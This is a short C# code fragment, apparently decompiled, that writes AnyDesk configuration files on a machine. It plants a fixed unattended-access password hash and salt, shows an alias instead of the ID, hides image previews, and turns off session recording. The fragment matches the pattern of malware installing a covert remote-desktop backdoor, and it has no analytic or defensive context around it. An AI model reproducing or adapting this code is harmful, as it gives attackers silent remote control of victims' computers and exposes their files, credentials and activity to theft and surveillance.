 File.AppendAllLines(str2 + "\\service.conf", new string[]
{
"ad.anynet.pwd_hash=ceeca0067355a44571dfe7f1d28932528ec2ddb20282d6b90eafd7a967a05e4a",
"ad.anynet.pwd_salt=619799b94de1c347bd508b98cd502800"
});
File.AppendAllLines(str2 + "\\system.conf", new string[]
{
"ad.security.hear_audio=false",
"ad.security.control_input=false",
"ad.security.uaccess.hear_audio=false",
"ad.security.uaccess.control_input=false"
});
File.AppendAllLines(str2 + "\\user.conf", new string[]
{
"ad.ui.alias_or_id=true",
"ad.privacy.image.show=0",
"ad.privacy.chat.path_cfg=0",
"ad.audio.playback_device={0.0.0.00000000}.{c5c59b2b-65eb-4a4b-b451-f73197d47034}",
"ad.audio.transmit_mode=0",
"ad.audio.playback_mode=0",
"ad.audio.transmit_source={0.0.0.00000000}.{c5c59b2b-65eb-4a4b-b451-f73197d47034}",
"ad.recording.incoming=false",
"ad.recording.outgoing=false",
"ad.print.mode=0"
});